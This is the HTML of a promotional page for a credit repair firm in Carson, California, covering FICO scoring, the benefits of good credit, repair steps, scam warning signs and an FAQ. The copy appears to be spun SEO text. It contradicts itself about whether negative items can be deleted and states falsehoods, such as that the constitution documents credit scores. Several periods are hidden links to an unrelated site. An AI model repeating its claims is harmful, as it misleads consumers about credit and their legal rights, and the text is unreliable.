				<div class="elementor-widget-container">
							<p>Living the life you want is one step closer when you have financial independence. But having a strong credit score is a need for making that goal a reality. Higher interest rates and fewer loan possibilities will result from having a bad credit history. Additionally, it could make it more difficult to get homes and get certain financial services. It may even work against you while looking for work in certain circumstances.</p><p>You&#8217;ll be shocked to learn that having bad credit has more repercussions than you would think. However, there is still hope; credit repair firms may help you raise your credit score. That being said, if you&#8217;re searching for credit repair solutions in Carson California, you&#8217;ve found the proper spot. Credit repair Carson CA is unquestionably among the greatest credit repair businesses in the region.</p><p>We provide reasonably priced lawyer-assisted credit repair services to residents of Carson California, and nearby communities. For your credit repair requirements in Carson California, we have a team of highly experienced attorneys and credit repair specialists ready to provide a free consultation. Your credit-related issues, such as erroneous and negative things on your credit report, late payments, collection accounts, bankruptcy, and judgments, will be taken care of by Credit Repair Carson CA.</p><p>One thing about our team is that we won&#8217;t stop until all of your rights are upheld, and we can repair even the most badly damaged credit. We carefully examine your debt and credit history and create a strategy that is unique to your circumstances. We all deserve to have our credit reports and scores to be correct and accurate, and Carson CA credit repair can assist you in getting both. After that, let&#8217;s look at some of the services that Credit Repair Carson, CA provides.</p><h2> </h2><h2>Services for Carson, CA Credit Repair</h2><p>The following services are provided by Credit Repair Carson, CA, to assist you in improving your credit and obtaining the desired level of financial stability.</p><ul><li><h3>Credit Score Examination</h3></li></ul><p>Multiple companies evaluate a person&#8217;s or a company&#8217;s credit score to estimate their creditworthiness via credit score analysis. You may obtain, comprehend, use, and guard your credit score all in one spot with the aid of a credit repair Carson, CA credit score study.</p><ul><li><h3>Repairing credit</h3></li></ul><p>Additionally, Carson, CA credit repair services help individuals successfully repair credit. Our service looks into your credit history, deletes any inaccurate credit reports, and assists you in disputing anything with the three credit reporting agencies. Our goal is to provide credit repair services at the lowest possible cost. Additionally, we provide guidance on how to raise your credit score.</p><ul><li><h3>Rebuilding Your Credit Score</h3></li></ul><p>You may develop credit with the aid of our credit score-rebuilding service. Later in this essay, we&#8217;ll go through some strategies for restoring your credit. Watch this space for our comprehensive, step-by-step instruction. On the other hand, if you&#8217;re just beginning your credit repair process, credit repair Carson CA may give expert advice and customized solutions to match your unique circumstances.</p><h2>The Complete Guide to Understanding Your Credit Repair Score</h2><p><img decoding="async" class=" wp-image-1533 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20222'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="333" height="222" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" /><noscript><img decoding="async" class=" wp-image-1533 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" alt="Credit Repair Service - Credit Repairr" width="333" height="222" /></noscript>Do you currently know what your credit score is? Have you recently requested a credit score report? Well, studies show that just around 25% of Americans regularly check their credit scores. Most individuals find the world of credit scores to be perplexing, and the fact that there is a lot of inaccurate information available just adds to the complexity.</p><p>The majority of individuals find it simpler to just ignore their credit information since often what you believe would boost your credit score may really lower it, and vice versa. For this reason, most people choose to ignore their credit information completely. But knowing all the inner aspects of your credit score&#8217;s operation might help you steer clear of future expensive errors.</p><p>We&#8217;ll go over everything you need to know about your credit score in this part, beginning with why having a high credit score is so important for consumers. We&#8217;ll also go over why you should choose a Carson CA credit repair company to assist you to resolve your credit score issues. This can help you set yourself up for outstanding credit, regardless of whether you just graduated from high school or are attempting to repair your credit.</p><h2>A credit score: what is it?</h2><p>A credit score, which ranges from 300 to 850, reveals a person&#8217;s creditworthiness. Depending on how well-regarded they are by prospective lenders, consumers will have good credit scores. Typically, this rating is determined by a person&#8217;s credit history. This contains, among other things, the number of open accounts, the total amount of debt owed, and the repayment history.</p><p>Your credit score is used by lenders to assess your chances of the timely loan repayment after borrowing. Despite the fact that there are several credit bureaus in the US, only Experian, TransUnion, and Equifax are of substantial national significance. This triumvirate, which controls the market, is in charge of gathering, examining, and distributing data on users of the credit market.</p><p>The credit score model that financial institutions use today was created by the Fair Isaac Corp., commonly referred to as FICO. The FICO Score is the most popular credit rating system, but there are others. By making on-time loan payments and minimizing their debt, individuals may build outstanding credit.</p><h2>How are credit scores calculated?</h2><p><img decoding="async" class=" wp-image-1530 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20286'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="433" height="286" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" /><noscript><img decoding="async" class=" wp-image-1530 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" alt="Credit Repair Service - Credit Repairr" width="433" height="286" /></noscript>Your financial situation is significantly impacted by your credit score. This is due to the fact that it&#8217;s one of the most crucial aspects lenders consider when determining whether or not to grant you credit. Rather than scouring through several credit reports, they look at your score since it offers them a broad impression of your creditworthiness.</p><p>Lenders will classify you as a subprime borrower if your credit score is under 640. Therefore, these institutions will charge higher interest rates than what banks generally do for their traditional clients in order to make up for taking on greater risk. Additionally, lending organizations may even need a co-signer or a shorter loan payback time if you have a poor credit history.</p><p>However, if your credit score is 700 or better, you can be eligible for loans with reduced interest rates. A credit score of 800 or more is regarded as exceptional, and creditors favor customers with this score. Although a lot of lenders utilize average <a href="https://fico.com" target="_blank" rel="noopener">FICO</a> ratings, each one has a different strategy for choosing what amount of risk they consider acceptable. Since there are several additional characteristics that lenders consider when setting interest rates, there is no average score that applies to all lenders.</p><p><strong>Rating and Ranges for <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Credit Scores </strong></p><ul><li>Outstanding: 800+</li><li>Excellent: 740 to 799</li><li>Good: 670-739</li><li>Fair: 580-669</li><li>Poor: 580 or below</li></ul><h2>How Your Credit Score Is Calculated by Credit Reporting Agencies</h2><p>Website: <a href="http://myfico.com" target="_blank" rel="noopener">myfico</a></p><p>Your credit report&#8217;s diverse credit data is used to construct <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Scores. Five categories have been used to group this material, including;</p><ol><li>Your payment history (35%): This determines if you have ever been behind on any loan installments or defaulted on one.</li><li>Total credit amounts you owe (30%) &#8211; How much you owe in debt and if you&#8217;ve reached the credit limit on any of your cards.</li><li>The length of your credit history (15%) – Determines if you are new to credit or have a lengthy history of borrowing and repaying debts.</li><li>New credit (10%) – How many loans have you recently requested?</li></ol><p>Credit mix (10%): Determines if you have a balanced mix of different debts. Credit cards, mortgages, installment loans, and loans for retail accounts may all fall under this category<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">. </a></span></p><p>Your credit report&#8217;s positive and negative aspects are taken into account by your total <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> score. The percentages in the graphic we took from myfico.com illustrate how important each area is in calculating your <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> credit score. The significance of each category, however, may differ from person to person under certain circumstances. Why do I say that?</p><p>Each person&#8217;s <a href="https://fico.com" target="_blank" rel="noopener">FICO </a>Score is unique. They base their estimate on the five aforementioned factors, however, for different people, the proportional weight of each item may differ. For example, someone with a recent credit history will have a different credit score computation than someone with a longer credit history. Additionally, the evaluation criteria used to calculate your credit score vary in tandem with changes to your credit report.</p><h2>A Good Credit Score: What Is It?</h2><p>The ideal credit score varies depending on the lending organization. The better your credit score, the more responsible credit conduct you have previously shown. This increases the level of comfort potential lenders and creditors have when evaluating a credit request.</p><p>Those with credit scores of 670 or above are often thought of as lower-risk consumers by lenders. If your credit score is between the range of 580 and 669, you are considered a subprime borrower. You could find it harder to be authorized for favorable loan conditions as a result. You are deemed to have a poor credit score and would find it challenging to get credit if your score is below 580.</p><h2>How Important Is a Good <a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">Credit Score</a>?</h2><p>The advantages of having a high credit score are many. Therefore, if you&#8217;re having trouble with your credit ratings, Carson CA credit repair is something you should look into. You might get better financial offers if you repair your credit in Carson California.</p><p>An individual with a strong credit score, for example, has a higher chance of renting a home from a landlord. Additionally, credit-worthy consumers often experience cheaper interest rates. Here are a few justifications for why you should attempt to raise your credit score.</p><ol><li><h3>Loan approval is quicker after Credit Repair.</h3></li></ol><p>Access to loans is one of the key benefits of credit repair in Carson California. Undoubtedly, getting a loan may sometimes be difficult. What&#8217;s worse is that having a low credit score greatly reduces your ability to get loans.</p><p>However, if you have a higher credit score, you will be more likely to be approved for loans, credit cards, and mortgages and will not have to wait as long for acceptance notifications. Additionally, compared to someone with weak credit, you have access to larger borrowing limits.</p><ol start="2"><li><h3>leading credit card providers</h3></li></ol><p>With a good credit score, you can access the greatest credit cards available. This entitles you to better loan conditions, such as reduced interest rates, as well as other benefits, such access to travel amenities, cashback deals, and bonuses.</p><p>Companies may sometimes provide you with a purchase with 0% APR, often known as a balance transfer offer. This results in huge savings over time.</p><ol start="3"><li><h3>better auto insurance prices after Credit Repair</h3></li></ol><p>Have you ever attempted to acquire auto insurance while having terrible credit? If you have, you undoubtedly understand how annoying that can be. When you seek for coverage, most insurance companies, if not all of them, will consider your credit score when making a decision.</p><p>When determining whether to accept your application and how much to charge you, insurance firms have the discretion to utilize your credit score. Additionally, they could use this information to charge you a higher rate after you become a client or even prevent you from renewing your insurance.</p><p>In light of this, having superior credit ensures you get the best prices on auto insurance. Therefore, if your credit score is low, now is the time to look into Carson CA credit repair for your credit repair requirements.</p><ol start="4"><li><h3>Improved  bargaining position after Credit Repair</h3></li></ol><p>Even though you will undoubtedly get reduced rates when applying for loans, you may sometimes need to bargain for them. And here is when the importance of your credit score is felt. A great credit score is helpful if you require a credit card or loan.</p><p>This implies that you might benefit from tempting deals. However, creditors are less likely to be flexible with the conditions of your loan if you have a low credit score. You may not really acquire the loan in certain circumstances. Fortunately, Carson, CA credit repair might be of assistance to you.</p><ol start="5"><li><h3>Optional housing</h3></li></ol><p>We can all agree that your lifestyle may be influenced by where you live. In these situations, having high credit might provide you access to better housing possibilities. In order to assess a potential tenant&#8217;s reliability, landlords now examine their credit ratings before renting out their properties.</p><ol start="6"><li><h3>Easier access to utility services after Credit Repair</h3></li></ol><p>You will find it simple to open accounts for utilities like internet and electricity if you have a decent credit score. Undoubtedly, your credit history plays a big role in whether or not you can acquire energy services. This implies that it will be simpler for you to get these services the higher your credit history. Utility providers may also waive the security deposit requirement for customers with excellent credit.</p><ol start="7"><li><h3>Convenient mobile phone use after Credit Repair</h3></li></ol><p>Another reason to obtain credit restoration in Carson, CA is that it could be difficult to acquire a mobile phone if your credit is low. You did really hear correctly! Your credit score is used by cell phone providers to determine whether you are a worthwhile risk or not.</p><p>And if you don&#8217;t, you&#8217;ll have to pay a security deposit in cash before gaining access to a phone. But if your credit is strong, you may simply avoid making those up-front payments.</p><ol start="8"><li><h3>Good credit enhances your resume for prospective employment.</h3></li></ol><p>Some employers may decide to verify your credit score as part of your application when you submit one for a job. This practical background check essentially aims to determine your reliability and if you should be hired.</p><p>Therefore, if you have less-than-perfect credit, most businesses could see this as a possible red signal. It&#8217;s generally a good idea to check your credit reports. This will enable you to identify any errors in your credit history and take timely corrective action.</p><p>Therefore, make sure your credit score is great before applying for any jobs. You may always go to Carson, California, for credit repair and get qualified assistance. You should see a big increase in your credit score as a result over time.</p><ol start="9"><li><h3>Boastful status</h3></li></ol><p>The pride that comes from having outstanding credit is distinct. You&#8217;ve probably seen how arrogant some of your friends can be about their flawless credit. And it results from getting all these advantages.</p><p>Anyone with flawless credit often exhibits evidence of their enjoyment of these advantages. And regrettably, obtaining high credit ratings cannot be rushed. Perfect credit requires a certain amount of trust, which comes with time and perseverance. So it only makes sense to boast about it.</p><p>More significantly, it demonstrates your diligence and your integrity as a person. However, if you have poor credit, do not panic. The fact that you recognized it at an appropriate time indicates you have time to take action. Use this chance to chat with Carson, CA credit repair professionals and raise your ratings. It&#8217;s definitely not something you can cure in a day or two. However, getting there will only be possible if you take baby steps in the correct path.</p><p>Contact Us: <a href="https://creditrepairr.com/contact/">Click Here</a></p><h2>A Step-by-Step Guide to Fixing and Raising Your Credit Score</h2><p>Before implementing the advice I&#8217;ll provide in this part, you must first correct any inaccuracies in your credit history if you want to raise your credit score. But before we begin, I&#8217;d want to emphasize that establishing good credit or restoring damaged credit requires a lot of effort, self-control, and forbearance. Nobody can improve your credit score quickly; don&#8217;t believe them.</p><p>In actuality, any business that guarantees a rapid remedy for your credit is probably a scam. You must appropriately manage your credit history over time before you notice any change if you want to restore your credit score. In light of this, let&#8217;s look at some of the measures Credit Repair Carson, CA suggests doing for credit repair and credit score improvement.</p><ol><li><h3>Examine your credit reports for any mistakes.</h3></li></ol><p>Reviewing your credit report in detail from each credit reporting agency is the first step to restoring and raising your credit score. To find any erroneous, inaccurate, or missing information, get in touch with your lender and the credit reporting organization. Remember that examining credit report inaccuracies won&#8217;t really affect your credit score when you complete this process.</p><ol start="2"><li><h3>Make sure to pay your bills promptly after Credit Repair.</h3></li></ol><p>Your ability to make timely payments to creditors and lenders is one of the key factors that affect your credit score. In actuality, it contributes 35% to your credit score. While previous issues like late and missing payments cannot be fixed, you may stop additional harm by making future loan repayments on time. And it begins with paying your bills on time since even a few days of late payment may have a negative impact on your credit score.</p><p>You may sign up for automatic payments to have payments taken out of your bank account on a regular basis if you often miss deadlines. If you&#8217;ve previously skipped payments, make it right while being consistent. The good news is that a bad credit history won&#8217;t follow you around forever.</p><p>Your credit score rises when you make on-time payments on more of your existing debts. Your current excellent credit standing is shown on your credit report, and previous credit issues often disappear with time. However, if you have a collection account, bear in mind that even after you pay it off, it will continue to appear on your record for up to seven years.</p><ol start="3"><li><h3>Reduce the Debt You Owe as Much as Possible</h3></li></ol><p>30% of your credit score is based on your credit use and how you manage your debt and available credit. Compared to your payment history, this is often easy to repair. But in order to effectively reduce your debt, you&#8217;ll also need to use the following advice.</p><p>Keep your credit card balances modest to start, since having a lot of outstanding debt lowers your credit score. Additionally, simply pay off your credit card debt instead of avoiding it like the plague. Set up a payment schedule that gives your high-interest cards priority.</p><p>Although it could be tempting, resist the urge to shut down any of your unused credit cards in an effort to improve your credit ratings. In a similar vein, avoid getting many additional credit cards that you definitely don&#8217;t need only to boost your credit limit. These strategies often fail and significantly damage your credit score.</p><h2> Carson, California Credit Repair: Restore Your Credit</h2><p><img decoding="async" class=" wp-image-1528 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20403%20267'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="403" height="267" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" /><noscript><img decoding="async" class=" wp-image-1528 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" alt="Credit Repair Service - Credit Repairr" width="403" height="267" /></noscript>A critical first step to achieving financial security is credit repair. Having good credit gives you greater financial control and shields you from making some of the worst financial choices. If you have attempted the aforementioned suggestions but are still having trouble repairing your credit, it&#8217;s time to speak with a specialist.</p><p>To correct and manage your credit report, go with a business like Credit Repair Carson, CA. Our specialists will help you comprehend the situation of your credit right now and provide you with a trustworthy advice on how to fix it. By using a credit restoration service, you may show your creditors that you&#8217;re a trustworthy borrower who will make your payments on time.</p><p>We provide clients with individually designed strategies to raise their credit ratings and position them for financial success. We are committed to helping you fix your financial situation and raise your credit score. Additionally, we provide Carson, California, and residents with years of exceptional and professional credit repair client care. That ensures that you will achieve success at the conclusion of your voyage.</p><p>Keep in mind that repairing your credit may take time, and you may find it difficult to go on when things don&#8217;t seem to be going your way. In light of this, get in touch with Credit Repair Carson, CA to find out more about how we can assist.</p><h2>How to Spot a Credit Repair Scam from a Trustworthy Carson, California Company</h2><p>There are many businesses nowadays that will claim they can fix your credit. The fact is that some of them are scams! That&#8217;s because they often just take your money and don&#8217;t do anything to assist you. Sadly, if you are new to this, your odds of falling for a scam firm are greater than your chances of finding a reliable Carson, CA credit repair company.</p><p>These businesses make exaggerated claims that they can repair your credit and even raise it, but in practice, they do nothing to help you. Instead, scam businesses are likely to vanish after receiving your money, and you have no way of reporting them. So, how can you defend yourself against these businesses? Or, how do you spot a legitimate credit repair business from a fraudulent one? Let&#8217;s find out, then.</p><h2>How to spot a fraudulent credit repair business</h2><p>When working with credit repair businesses, it would be beneficial to keep an eye out for any warning flags. The payment is often the issue. Some businesses will probably put less work into creating an interactive website, which should indicate that they have short-term commercial goals.</p><p>A trustworthy business is careful about how it represents itself to the public. Your website is unquestionably your shop, particularly for the online community. Any corporation that takes its business seriously will thus treat its website similarly. A possible warning indicator is a business that doesn&#8217;t make any attempt to make its UX design seem good.</p><p>Payment in advance is not always a huge warning sign. In reality, the likelihood is that you as the consumer will need to make a down payment in order to ultimately obtain the full advantages of any commercial exchange. However, use caution, particularly if the business demands payment in advance of providing the service. It&#8217;s possible that you won&#8217;t receive that money back once you transfer the cash and unlock your wallet.</p><p>Examine the company&#8217;s money-back guarantees for transactions to see whether they are permanent. Avoid choosing organizations or enterprises that seem to be transient in nature. There&#8217;s a good probability they won&#8217;t be there the next day<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/what-is-web-hosting-and-type-of-web-hostings/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>The need to pay upfront</h4></li></ul><p>Any business that wants to help its consumers won&#8217;t compel them to make an upfront payment. The consumer will really choose to pay early if they are happy with the inquiry since it is advantageous to them. Most businesses in this field provide their clients the option to pay after they&#8217;ve gotten their first credit report and seen an improvement<a href="https://rittikmojumder.com/" target="_blank" rel="noopener">.</a></p><p>The relationship between a credit repair business and its clients is often long-lasting. Your credit score may need months or even years to completely improve. As a result, a trustworthy business won&#8217;t demand payment. They will make sure you understand the value of their services and ease you through the transaction<a href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">.</a></p><p>And when you begin to notice benefits, that&#8217;s when you need to make a payment. Scammers, however, would probably demand payment even before they describe their services in detail. In fact, they will pressure you into paying before you have a chance to consider whether to look up their web reputation. You should use caution as a consumer in these circumstances.</p><p>There&#8217;s a possibility that you won&#8217;t get value for your money. In the worst-case scenario, your credit score can actually decline. Additionally, you should be aware that any advance payments are prohibited, particularly if you have no idea what kind of service you will get or how the organization intends to fix your credit<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/wordpress-website-increase-speed-optimization/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>A business that promises to delete your bad credit report</h4></li></ul><p>You also need to be aware that no one can get rid of bad information from your credit report. I hate to break it to you, but it will stay with you for the next seven or more years. Why? Credit report firms operate in this manner. You can still raise your credit score, however, so don&#8217;t worry.</p><p>Although the adverse information on your credit report will follow you for seven years, you may still take steps to raise your credit score during that period. That&#8217;s where Carson, CA credit repair can help you.</p><p>You may really raise your credit score despite the bad report if you have the correct counselor by your side to help you through this process. And this process does not resolve itself, nor is it something you can just leave in place and return to later to see that everything is in order. No, sirree!</p><p>You must work hard at it and seek the correct kind of counsel. You must always keep in mind that nobody can make up for the shortcomings in your report. You shouldn&#8217;t believe any credit repair firm that makes you this guarantee since they don&#8217;t know what they&#8217;re talking about. Unfortunately, they won&#8217;t improve your situation and might harm your credit score more than help it.</p><ul><li><h4>Avoids or refuses to inform you of your rights.</h4></li></ul><p>The constitution contains legal documentation of the credit score. Ideally, anybody unaware of their legal rights does not comprehend how credit scores function or how to improve them. Before you decide to use their services, a reputable business should preferably advise you on how you might raise your credit score without spending any money.</p><p>There are several things you may do to raise your credit score without visiting a credit repair business. And any business you choose needs to be able to clarify this for you. If they don&#8217;t, they probably merely intend to con you. More significantly, you may find yourself paying for things that you could do for free. Be careful to avoid paying for services you can get for free at all times.</p><ul><li><h4>The business advises against contacting any credit reporting agencies</h4></li></ul><p>How else would you know that this business is genuinely raising your credit score, after all? The fact that they are doing nothing and giving you bogus credit reports may surprise you. If the credit repair business is confident in its work, they need to let you do your own research to find possible credit repair options.</p><p>In reality, a qualified business is prepared to hear your suggestions and inform you of their viability. Never be naive enough to think that your credit score is being improved when it&#8217;s not. Take your time, do a thorough investigation, and determine whether or not this firm is enhancing your credit.</p><ul><li><h4>Their reputation and internet presence</h4></li></ul><p>Do some research on the credit repair firm before reaching for your money. If they are a respectable business, you will undoubtedly find them online. Most businesses provide a variety of methods for customers to contact them, including via social media channels. Any reputable business often has a social media presence as well.</p><p>Today, there are a number of options for former clients to submit open feedback about their experiences working with the business. Make sure the reviews are genuine and take them seriously. Scam businesses sometimes use bots that pretend to be reviewed by past clients. So, use caution in that area as well.</p><ul><li><h4>Licenses held by the business</h4></li></ul><p>Federal statutes and other Acts that come with their licenses are applicable to credit repair businesses. Using the permit, you can spot a phony business from a legal one in a flash. You can quickly distinguish between a competent con artist and a scam artist by adding ratings left by their prior clients.</p><p>These permits are issued locally, making it almost hard to fake one. If you find any fakes, you may notify the business and the law will file charges. Having said that, utilize these licenses to distinguish between legitimate and fraudulent <a href="https://creditrepairr.com/blog/">businesses. </a></p><ul><li><h4><strong>Customer service solutions for Credit Repair<br /></strong></h4></li></ul><p><img decoding="async" class=" wp-image-1519 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20280'%3E%3C/svg%3E" alt="" width="394" height="280" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" /><noscript><img decoding="async" class=" wp-image-1519 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" alt="" width="394" height="280" /></noscript>Scam businesses often don&#8217;t make an attempt to provide the greatest customer service. Particularly after you&#8217;ve paid for their services, they are impossible to contact. These issues are warning signs, and you should take them seriously. Any reputable credit repair business will take its time and make sure you receive the greatest possible customer service.</p><p>This might help you figure out if the business you&#8217;re dealing with is legitimate or not. One of the top customer services in the history of our sector may be found at Carson, CA credit repair. We go above and above to look after our clients and our staff are always available to answer any inquiries. Since client satisfaction is our first goal, it perfectly sets us apart from our rivals. Give us a call right now so you can verify it for yourself.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-32b2a7e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32b2a7e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c89b7d" data-id="9c89b7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6054a877 elementor-widget elementor-widget-heading" data-id="6054a877" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Frequently Asked Questions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-384fa5a9 elementor-widget elementor-widget-toggle" data-id="384fa5a9" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{-webkit-margin-start:-5px;margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle" role="tablist">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9441" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-9441" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Why do I need services for credit repair?</a>
					</div>

					<div id="elementor-tab-content-9441" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-9441"><p>Your credit score may be severely lowered by inaccurate or unfavorable information on your credit report. Your credit history is repaired by Carson, CA credit repair companies on all three main credit bureau reports. Because it affects your ability to get cheaper interest rates on car loans and mortgages, this service is crucial. Credit rehabilitation services have sometimes had a negative impact on people&#8217;s ability to get employment. While you may attempt to improve your credit score on your own, doing so is sometimes quite time-consuming and stressful. A professional service will be helpful in this situation. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9442" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-9442" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Is Credit Repair Carson, California, a legitimate business? </a>
					</div>

					<div id="elementor-tab-content-9442" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-9442"><p>As required by law, Credit Repair Carson, CA, is a licensed business. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9443" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-9443" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How soon can I expect to see a difference in my credit score after working with Credit Repair Carson, CA? </a>
					</div>

					<div id="elementor-tab-content-9443" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-9443"><p>It typically takes three to six months to restore credit when working with Credit repair Carson, California. Over the course of the exercise, your score will steadily increase. However, bear in mind that it can take years of dedication to restore your credit.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9444" class="elementor-tab-title" data-tab="4" role="tab" aria-controls="elementor-tab-content-9444" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How often do you get emails from the credit bureaus while the process of fixing your credit is ongoing? </a>
					</div>

					<div id="elementor-tab-content-9444" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-9444"><p>Until the credit restoration procedure is complete, you will typically get new information from the agencies every two to three weeks. Additionally, they will send you letters about your issues directly.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9445" class="elementor-tab-title" data-tab="5" role="tab" aria-controls="elementor-tab-content-9445" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can I apply for credit while having my credit repaired by Carson Credit Repair, California? </a>
					</div>

					<div id="elementor-tab-content-9445" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-9445"><p>No. While working on fixing your credit, avoid applying for new credit since this might hinder your efforts. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9446" class="elementor-tab-title" data-tab="6" role="tab" aria-controls="elementor-tab-content-9446" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can someone with a poor credit history purchase a home? </a>
					</div>

					<div id="elementor-tab-content-9446" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-9446"><p>There isn&#8217;t a certain credit score below which you won&#8217;t be approved for a mortgage. However, it will be more difficult to get a house loan the lower your credit score. </p></div>
				</div>
							<div class="elementor-toggle-item">
